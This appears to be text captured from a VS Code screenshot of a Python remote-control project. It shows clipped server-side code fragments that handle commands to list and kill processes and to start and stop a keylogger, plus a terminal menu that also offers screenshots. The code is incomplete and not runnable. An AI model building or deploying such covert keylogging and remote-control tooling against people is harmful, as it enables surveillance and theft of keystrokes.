 File Edit Selection View Go Run Terminal Help
server.py - Untitled (Workspace) - Visual Studio Code
EXPLORER
UNTITLED (WORKSPACE)
RC_Project
.vscode
client
__pycache__
tmp
.gitignore
app.py
client.py M
server
__pycache__
tmp
keylog.txt U
.gitignore
server.py M
test.py U
OUTLINE
TIMELINE
6
server.py M
client.py M
keylog.txt U
RC_Project > server > server.py > Server > handle_client
59 end(processes.encode())
60 leep(0.01)
61 end(b'PROCESSES_END')
62
63 a == CMD_KILL_PROCESS.encode():
64 conn.recv(BUFFER_SIZE).decode()
65 ill_process(pid)
66
67 a == CMD_START_KEYLOGGER.encode():
68 Starting keylogger')
69 eylogger_thread = threading.Thread(target=self.start_keylogger, args=(lambda:self.stop_keylogger,)) You, 4
70 eylogger_thread.start()
71
72 a == CMD_STOP_KEYLOGGER.encode():
73 Stopping keylogger')
74 top_keylogger()
75
76
77 ()
78 ISCONNECTED] {addr} disconnected.")
79
80 (self, conn, addr):
81 HUTDOWN] {addr} disconnected.")
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL JUPYTER GITLENS
Enter command: 5
Commands:
1: Take screenshot
2: View processes
3: Kill process
4: Start key logger
5: Stop key logger
6: Shutdown
Enter command: 1
python
Python
master* 0 0
You, 41 seconds ago Ln 69, Col 111 Spaces: 2 UTF-8 CRLF Python 3.10.5 64-bit Go Live Prettier
ENG
8:24 PM
7/13/2022
10